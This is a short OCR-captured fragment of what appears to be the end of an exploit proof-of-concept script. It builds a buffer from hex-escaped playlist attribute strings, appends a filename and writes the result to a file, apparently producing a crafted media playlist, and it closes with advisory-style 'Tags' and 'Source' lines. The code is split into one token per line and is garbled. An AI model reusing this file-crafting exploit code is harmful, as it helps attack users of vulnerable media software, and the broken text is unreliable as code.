
"\x3d\x31\x2c\x42\x41\x4e\x44\x57\x49"
"\x44\x54\x48\x3d\x31\x2c\x52\x45\x53"
"\x4f\x4c\x55\x54\x49\x4f\x4e\x3d\x31"
"\x32\x30\x78\x33\x36\x30\r\n"
)
buffer
+=
 filename

open
(
filename
,
"wb"
)
.
write
(
buffer
)
Tags:
Advisory/Source:
Link